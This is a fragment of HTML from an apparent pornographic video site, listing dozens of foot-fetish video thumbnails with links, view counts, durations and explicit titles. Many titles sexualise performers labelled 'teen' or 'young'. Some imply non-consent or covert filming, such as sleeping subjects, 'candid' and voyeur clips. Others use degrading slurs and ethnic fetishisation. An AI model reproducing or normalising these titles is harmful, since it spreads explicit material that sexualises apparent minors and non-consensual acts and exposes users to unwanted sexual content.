                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545676554103/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25145588f77" src="/thumbs/103/1426482545676554103_0.jpg" alt="Nerdy brunette teen xxx Obedient cleaning lady">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nerdy brunette teen xxx Obedient cleaning lady</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 141</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546587070549/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517b9df055" src="/thumbs/549/1426482546587070549_0.jpg" alt="Bearded hunk freak worships sleeping guys feet way toy much">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bearded hunk freak worships sleeping guys feet way toy much</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 92</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547601802166/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b81983b6" src="/thumbs/166/1426482547601802166_0.jpg" alt="Candid arabic feet first time Aamir s Delivery">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Candid arabic feet first time Aamir s Delivery</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 82</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545084530736/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251220f0030" src="/thumbs/736/1426482545084530736_0.jpg" alt="Amateur Ladyboy Teen Bj And Footjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur Ladyboy Teen Bj And Footjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733264617483/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb984c1e00b" src="/thumbs/483/2705852733264617483_0.jpg" alt="Wife gives blowjob and takes cum on feet and then wear heels">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Wife gives blowjob and takes cum on feet and then wear heels</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 82</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13307688653086975394/">
                                <div class="preview-img">
                                    <img data-sg="b8ae6852a4bee5a2" src="/thumbs/394/13307688653086975394_0.jpg" alt="VR amateur - Harley Jade - Randy's Roadstop">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> VR amateur - Harley Jade - Randy's Roadstop</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 112</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548544918747/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f05054db" src="/thumbs/747/1426482548544918747_0.jpg" alt="Super skinny blonde teen and teen babe ass pov When he embarks ravaging">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Super skinny blonde teen and teen babe ass pov When he embarks ravaging</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 85</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546505984803/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25176c8ab23" src="/thumbs/803/1426482546505984803_0.jpg" alt="Under the desk of a blonde secretary in stockings">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Under the desk of a blonde secretary in stockings</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546034537793/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515aaef541" src="/thumbs/793/1426482546034537793_0.jpg" alt="American feet slave and extreme anal insertions hd xxx Engine failure in">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> American feet slave and extreme anal insertions hd xxx Engine failure in</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 78</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544961916142/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511ac00cee" src="/thumbs/142/1426482544961916142_0.jpg" alt="Japan foot domination Some of these pigs just don t get it ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japan foot domination Some of these pigs just don t get it </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 80</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544901977762/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251172d76a2" src="/thumbs/762/1426482544901977762_0.jpg" alt="Masseuse foot strokes rod">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Masseuse foot strokes rod</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 77</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544850359796/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511419d5f4" src="/thumbs/796/1426482544850359796_0.jpg" alt="Sasha grey lesbian foot worship A horny boat trip">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sasha grey lesbian foot worship A horny boat trip</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 76</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544562813224/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25102f63928" src="/thumbs/224/1426482544562813224_0.jpg" alt="Hot amateur wife cuckold and deep feet Me enjoy you long time ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot amateur wife cuckold and deep feet Me enjoy you long time </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548165938785/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d9b98e61" src="/thumbs/785/1426482548165938785_0.jpg" alt="Old gay man and thai young ladyboy fuck Fit Boy Jordan Tastes His Feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old gay man and thai young ladyboy fuck Fit Boy Jordan Tastes His Feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732291070482/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94ababa12" src="/thumbs/482/2705852732291070482_0.v1526933640" alt="VoyeurChamp.com Exhibitionist Wife Nude Beach Foot Massage!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> VoyeurChamp.com Exhibitionist Wife Nude Beach Foot Massage!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732767995993/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb967280859" src="/thumbs/993/2705852732767995993_0.jpg" alt="Girlfriend gets hot cum on sexy feet in black nylons">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Girlfriend gets hot cum on sexy feet in black nylons</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732338320344/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94d8bb3d8" src="/thumbs/344/2705852732338320344_0.jpg" alt="40yo Thai lady shows, lotions &amp; massages her cute feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 40yo Thai lady shows, lotions &amp; massages her cute feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 70</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732632309210/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95f119dda" src="/thumbs/210/2705852732632309210_0.jpg" alt="LoveHerFeet - Fetish Foot Sex With Cute Teen Izzy Lush">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> LoveHerFeet - Fetish Foot Sex With Cute Teen Izzy Lush</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 116</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547923956519/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251cb4d3327" src="/thumbs/519/1426482547923956519_0.jpg" alt="Tattooed hottie feet in RHT stockings and garter belt">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tattooed hottie feet in RHT stockings and garter belt</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 68</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545348496412/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25131cacc1c" src="/thumbs/412/1426482545348496412_0.jpg" alt="Sex foot socks lesbian Young lezzies getting bare in swimming pool">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex foot socks lesbian Young lezzies getting bare in swimming pool</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 66</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732785898542/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb96839342e" src="/thumbs/542/2705852732785898542_0.jpg" alt="Foot Fetish Newbie Candy Strokes Hard Cock With Size 8 Soles">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Foot Fetish Newbie Candy Strokes Hard Cock With Size 8 Soles</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 66</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731546110423/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91e5389d7" src="/thumbs/423/2705852731546110423_0.jpg" alt="Shag The Leg POV Foot Job With Czech Babe">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Shag The Leg POV Foot Job With Czech Babe</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 63</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548545739414/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f05cda96" src="/thumbs/414/1426482548545739414_0.jpg" alt="Rosejob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rosejob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547320464636/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a754a4fc" src="/thumbs/636/1426482547320464636_0.jpg" alt="Teen foot humiliation and tiny painful anal Birthday Surprise">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen foot humiliation and tiny painful anal Birthday Surprise</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546207314996/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25164fb5434" src="/thumbs/996/1426482546207314996_0.jpg" alt="BBC Feet Fucking August Taylor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBC Feet Fucking August Taylor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545718343225/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25147d63639" src="/thumbs/225/1426482545718343225_0.jpg" alt="Sweet teen hd xxx Obedient cleaning lady">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sweet teen hd xxx Obedient cleaning lady</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856898141880168/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751f064ff68" src="/thumbs/168/1892856898141880168_0.jpg" alt="An Indian Mistress Femdom - whipping and Foot worship">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> An Indian Mistress Femdom - whipping and Foot worship</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547459482441/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251af9de349" src="/thumbs/441/1426482547459482441_0.jpg" alt="Japanese beauty banged and jizzed in a van">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese beauty banged and jizzed in a van</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732740304457/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb965817e49" src="/thumbs/457/2705852732740304457_0.jpg" alt="Russina milf feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Russina milf feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 55</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548165223780/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d9aea564" src="/thumbs/780/1426482548165223780_0.jpg" alt="Feet threesome Obedient cleaning lady">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Feet threesome Obedient cleaning lady</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 56</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546624293518/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517dd5ea8e" src="/thumbs/518/1426482546624293518_0.jpg" alt="European babe shows feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> European babe shows feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 109</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545687590404/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514600f604" src="/thumbs/404/1426482545687590404_0.jpg" alt="Asian slut loves her hot fun toys">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian slut loves her hot fun toys</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 101</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547366332324/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251aa1087a4" src="/thumbs/324/1426482547366332324_0.jpg" alt="Nubile Films - Give Me Passion">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nubile Films - Give Me Passion</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545685734287/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25145e4a38f" src="/thumbs/287/1426482545685734287_0.jpg" alt="Nasty freaks and restrained stud have a tickling threeway">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nasty freaks and restrained stud have a tickling threeway</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731638103365/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb923cf3d45" src="/thumbs/365/2705852731638103365_0.jpg" alt="SofT AsiaN FeeT FooTJob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> SofT AsiaN FeeT FooTJob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7312285641376369711/">
                                <div class="preview-img">
                                    <img data-sg="657a750c766d8c2f" src="/thumbs/711/7312285641376369711_0.jpg" alt="Redhead German Teen in Nylon let him Drink Piss and Feet Cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Redhead German Teen in Nylon let him Drink Piss and Feet Cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 0</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732367194580/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94f4449d4" src="/thumbs/580/2705852732367194580_0.jpg" alt="Cute Nerdy girl with glasses on the train. Hippie girl feet">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cute Nerdy girl with glasses on the train. Hippie girl feet</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 46</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732302522243/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94b697783" src="/thumbs/243/2705852732302522243_0.jpg" alt="TUNISIAN FEMDOM FOOT WORSHIP">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> TUNISIAN FEMDOM FOOT WORSHIP</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 47</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732208703528/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb945d1e828" src="/thumbs/528/2705852732208703528_0.jpg" alt="AMATEUR  chinese milf nylon fetish foot job">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> AMATEUR  chinese milf nylon fetish foot job</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547860081433/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c77e8b19" src="/thumbs/433/1426482547860081433_0.jpg" alt="Stunning Veronica Leal spreads legs for foot fetishist">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Stunning Veronica Leal spreads legs for foot fetishist</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547144502048/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2519cd7ab20" src="/thumbs/48/1426482547144502048_0.jpg" alt="LoveHerFeet Sneaky Ebony Foot Sex With My Hot Neighbor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> LoveHerFeet Sneaky Ebony Foot Sex With My Hot Neighbor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546505098782/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25176bb261e" src="/thumbs/782/1426482546505098782_0.jpg" alt="Sweaty foot slave savagely poking her tight teenager fuckbox into">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sweaty foot slave savagely poking her tight teenager fuckbox into</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544987554119/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511c474147" src="/thumbs/119/1426482544987554119_0.jpg" alt="Big natural tits rough anal and feet socks slave chinese Lizzie Bell went">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big natural tits rough anal and feet socks slave chinese Lizzie Bell went</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 48</li>
                                </ul>
                            </div>
